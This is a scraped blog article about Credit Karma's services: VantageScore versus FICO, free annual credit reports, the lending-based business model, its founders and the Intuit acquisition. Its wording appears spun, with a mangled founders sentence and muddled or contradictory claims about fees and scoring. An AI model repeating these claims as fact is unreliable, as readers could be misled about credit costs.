<p><img decoding="async" class=" wp-image-7824 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20344%20194'%3E%3C/svg%3E" alt="" width="344" height="194" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2-300x169.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2-1024x576.jpg 1024w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2-768x432.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2-747x420.jpg 747w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2-640x360.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2-681x383.jpg 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2-1021x580.jpg 1021w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2.jpg 1280w" data-lazy-sizes="auto, (max-width: 344px) 100vw, 344px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2-300x169.jpg"><noscript><img loading="lazy" decoding="async" class=" wp-image-7824 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2-300x169.jpg" alt="" width="344" height="194" srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2-300x169.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2-1024x576.jpg 1024w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2-768x432.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2-747x420.jpg 747w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2-640x360.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2-681x383.jpg 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2-1021x580.jpg 1021w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-2.jpg 1280w" sizes="auto, (max-width: 344px) 100vw, 344px"></noscript></p>
<p>Your first consideration should be whether or not you require the paid or free services that Credit Karma provides. And this may be contingent on how quickly you require specific information regarding the status of your credit. Remember:</p>
<p>Once every twelve months, you have the legal right to request a duplicate of your credit history as well as your credit history from each one of the three bureaus.</p>
<p>The majority of financial institutions, including banks and lenders, provide customers including on access to their creditworthiness. If you own an American Express card, for instance, you can view both your current FICO score and your FICO history by clicking on the Account Services tab.<br>
That’s adequate for the vast majority of us, the vast majority of the time. If you are in the process of applying for a mortgage, attempting to boost your creditworthiness, or are interested in the related services that will provides you may find that having access to financial surveys and to the linked products that the company provides is beneficial to you.</p>
<h3><span id="Its_Possible_That_Your_Credit_Karma_Score_Is_Not_High_Enough"><strong>It’s Possible That Your Credit Karma Score Is Not High Enough</strong></span></h3>
<p><img decoding="async" class="size-medium wp-image-7825 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" alt="" width="300" height="169" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-300x169.webp 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-1024x578.webp 1024w, https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-768x434.webp 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-1536x868.webp 1536w, https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-744x420.webp 744w, https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-640x361.webp 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-681x385.webp 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-1021x580.webp 1021w, https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081.webp 1735w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-300x169.webp"><noscript><img loading="lazy" decoding="async" class="size-medium wp-image-7825 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-300x169.webp" alt="" width="300" height="169" srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-300x169.webp 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-1024x578.webp 1024w, https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-768x434.webp 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-1536x868.webp 1536w, https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-744x420.webp 744w, https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-640x361.webp 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-681x385.webp 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081-1021x580.webp 1021w, https://www.techbloghub.com/wp-content/uploads/2022/08/635961671178783433-ThinkstockPhotos-519750081.webp 1735w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></p>
<p>On Credit Karma, it’s completely possible for your credit ratings to shift on a daily basis. The answer is largely contingent on the frequency with which your financial institutions investigate the financial institution. Now it provides the ability to check your daily credit score obtained from TransUnion.</p>
<p>Even though the VantageScore framework is precise, it is not the standard used in the industry. Its functions adequately for the typical customer, but the businesses that will decide whether or not to accept your request are much more likely to think about your FICO score.</p>
<h3><span id="Credit_Karma_Will_Encourage_Borrowing"><strong>Credit Karma Will Encourage Borrowing</strong></span></h3>
<p><img decoding="async" class="size-medium wp-image-7826 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20227'%3E%3C/svg%3E" alt="" width="300" height="227" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-300x227.webp 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-1024x773.webp 1024w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-768x580.webp 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-1536x1160.webp 1536w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-556x420.webp 556w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-640x483.webp 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-681x514.webp 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg.webp 1800w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-300x227.webp"><noscript><img loading="lazy" decoding="async" class="size-medium wp-image-7826 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-300x227.webp" alt="" width="300" height="227" srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-300x227.webp 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-1024x773.webp 1024w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-768x580.webp 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-1536x1160.webp 1536w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-556x420.webp 556w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-640x483.webp 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg-681x514.webp 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/gettyimages-1128868969-jpeg.webp 1800w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></p>
<p>Karma’s business model consists of earning revenue through advertising as well as commissions from loans that are obtained through the site. Despite the fact that the website presents itself as a reliable advisor, its primary goal is to get you to sign up for new loans.</p>
<p>Instead of using Credit Karma to get counsel on whether or not you should take on additional debt, use it to monitor your score.</p>
<h3><span id="Is_it_truly_free_to_use_Credit_Karma"><strong>Is it truly free to use Credit Karma?</strong></span></h3>
<p><img decoding="async" class="size-full wp-image-7828 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20299%20168'%3E%3C/svg%3E" alt="" width="299" height="168" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/08/images.png"><noscript><img loading="lazy" decoding="async" class="size-full wp-image-7828 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/08/images.png" alt="" width="299" height="168"></noscript></p>
<p>Yes. It will not assess any fees for your use of their service. You will be required to pay a fee to the business in order to submit an application for a loan through the website.</p>
<h3><span id="Who_is_Responsible_for_Credit_Karma"><strong>Who is Responsible for Credit Karma?</strong></span></h3>
<p><img decoding="async" class=" wp-image-7829 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20342%20228'%3E%3C/svg%3E" alt="" width="342" height="228" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/card-5-picture-300x200.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/card-5-picture-630x420.jpg 630w, https://www.techbloghub.com/wp-content/uploads/2022/08/card-5-picture-537x360.jpg 537w, https://www.techbloghub.com/wp-content/uploads/2022/08/card-5-picture-640x427.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/card-5-picture-681x454.jpg 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/card-5-picture.jpg 750w" data-lazy-sizes="auto, (max-width: 342px) 100vw, 342px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/08/card-5-picture-300x200.jpg"><noscript><img loading="lazy" decoding="async" class=" wp-image-7829 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/08/card-5-picture-300x200.jpg" alt="" width="342" height="228" srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/card-5-picture-300x200.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/card-5-picture-630x420.jpg 630w, https://www.techbloghub.com/wp-content/uploads/2022/08/card-5-picture-537x360.jpg 537w, https://www.techbloghub.com/wp-content/uploads/2022/08/card-5-picture-640x427.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/card-5-picture-681x454.jpg 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/card-5-picture.jpg 750w" sizes="auto, (max-width: 342px) 100vw, 342px"></noscript></p>
<p>Credit Kenneth Lin, Ryan Graciano, and Nichole Mustard launched the multi-national corporation known as Karma in the year 2007.</p>
<p>At the present time, Lin holds the position of chief executive officer, Graciano holds the position of chief operating officer, and Mustard holds the position of a chief revenue officer.</p>
<p>Intuit, the company that is responsible for TurboTax, successfully completed the acquisition of Credit Karma in December of 2020 for a total price of approximately $4.7 billion, which also included approximately $3.4 billion in cash along with 13.3 million shares of Intuit stock and equity awards.</p>
<h2><span id="Summary"><strong>Summary</strong></span></h2>
<p>Credit Karma helps millions track their credit scores. Vantage Score provides the company’s services. Thus, it shows your current credit status. It can spot credit report errors. As Hardeman advises, “monitor your credit regularly to catch inaccuracies or fraud.” Before applying for credit, dispute inaccuracies.</p>
<p>There are free alternatives to Credit Karma. Credit card companies and banks may offer online updates. You can get a free copy of your credit file annually at Annual CreditReport.com. It helps with loan research. A facility that provides a recent credit score instead current credit offers can be helpful if you’re looking for a loan. Credit Karma relies on these offers. Its advertisers want to loan you money, which could hurt your credit.</p>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.techbloghub.com%2Fservices-offered-by-credit-karma-in-usa-2022.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Credit+Karma+Services%3A+Who+is+Responsible+for+Credit+Karma%3F&url=https%3A%2F%2Fwww.techbloghub.com%2Fservices-offered-by-credit-karma-in-usa-2022.html&via=TechBlogHub" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html&amp;media=https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-scaled.jpeg&description=Services Offered by Credit Karma In USA (2022). It involves What exactly is its accuracy, Scores on Credit Karma and Vantage, FAQs, Crux." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Credit+Karma+Services%3A+Who+is+Responsible+for+Credit+Karma%3F %0A%0A https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.techbloghub.com/author/julia">Julia</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Julia"><meta itemprop="url" content="https://www.techbloghub.com/author/julia"></span><meta itemprop="datePublished" content="2022-09-01T06:30:56+00:00"><meta itemprop="dateModified" content="2022-09-01T07:57:30+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"></span><meta itemprop="name" content="TechBlogHub"></span><meta itemprop="headline " content="Credit Karma Services: Who is Responsible for Credit Karma?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-scaled.jpeg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1706"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7809,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "6";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/kia-payment-login.html"  rel="bookmark" class="td-image-wrap " title="Kia Payment Login at www.kmfusa.com – Kia Finance America" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/kia-picanto-exterior-01-w-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/kia-picanto-exterior-01-w-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/kia-picanto-exterior-01-w-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/kia-picanto-exterior-01-w-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/kia-picanto-exterior-01-w-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="Kia Payment" title="Kia Payment Login at www.kmfusa.com – Kia Finance America" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/kia-picanto-exterior-01-w-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/kia-picanto-exterior-01-w-238x178.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/kia-picanto-exterior-01-w-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/kia-picanto-exterior-01-w-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/kia-picanto-exterior-01-w-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/kia-picanto-exterior-01-w-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/kia-picanto-exterior-01-w-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Kia Payment" title="Kia Payment Login at www.kmfusa.com – Kia Finance America" /></noscript></a></div>                <a href="https://www.techbloghub.com/finance" class="td-post-category">Finance</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/kia-payment-login.html"  rel="bookmark" title="Kia Payment Login at www.kmfusa.com – Kia Finance America">Kia Payment Login at www.kmfusa.com – Kia Finance America</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/the-u-s-debt-clock-and-how-it-got-so-big.html"  rel="bookmark" class="td-image-wrap " title="What is the US Debt Clock | Techbloghub" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/09/HM42CUBTG7UMKTEIGQ67JUCNSQ-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/09/HM42CUBTG7UMKTEIGQ67JUCNSQ-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/09/HM42CUBTG7UMKTEIGQ67JUCNSQ-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/09/HM42CUBTG7UMKTEIGQ67JUCNSQ-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/09/HM42CUBTG7UMKTEIGQ67JUCNSQ-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="Debt Clock" title="What is the US Debt Clock | Techbloghub" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/09/HM42CUBTG7UMKTEIGQ67JUCNSQ-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/09/HM42CUBTG7UMKTEIGQ67JUCNSQ-238x178.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/09/HM42CUBTG7UMKTEIGQ67JUCNSQ-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/09/HM42CUBTG7UMKTEIGQ67JUCNSQ-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/09/HM42CUBTG7UMKTEIGQ67JUCNSQ-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/09/HM42CUBTG7UMKTEIGQ67JUCNSQ-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/09/HM42CUBTG7UMKTEIGQ67JUCNSQ-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Debt Clock" title="What is the US Debt Clock | Techbloghub" /></noscript></a></div>                <a href="https://www.techbloghub.com/finance" class="td-post-category">Finance</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/the-u-s-debt-clock-and-how-it-got-so-big.html"  rel="bookmark" title="What is the US Debt Clock | Techbloghub">What is the US Debt Clock | Techbloghub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/what-is-bankruptcy-attorney-its-functions-uses-and-procedure.html"  rel="bookmark" class="td-image-wrap " title="Bankruptcy Attorney Its Functions, Uses &#038; Procedure in 2022" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/09/bankruptcy-3-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/09/bankruptcy-3-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/09/bankruptcy-3-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/09/bankruptcy-3-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/09/bankruptcy-3-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="Bankruptcy Attorney" title="Bankruptcy Attorney Its Functions, Uses &#038; Procedure in 2022" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/09/bankruptcy-3-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/09/bankruptcy-3-238x178.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/09/bankruptcy-3-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/09/bankruptcy-3-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/09/bankruptcy-3-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/09/bankruptcy-3-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/09/bankruptcy-3-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Bankruptcy Attorney" title="Bankruptcy Attorney Its Functions, Uses &#038; Procedure in 2022" /></noscript></a></div>                <a href="https://www.techbloghub.com/finance" class="td-post-category">Finance</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/what-is-bankruptcy-attorney-its-functions-uses-and-procedure.html"  rel="bookmark" title="Bankruptcy Attorney Its Functions, Uses &#038; Procedure in 2022">Bankruptcy Attorney Its Functions, Uses &#038; Procedure in 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_6 .td-post-vid-time{
					display: block;
				}
</style><script type="rocketlazyloadscript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"15","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-7809","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_1","separator":"","m4_title_tag":"","m6_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article 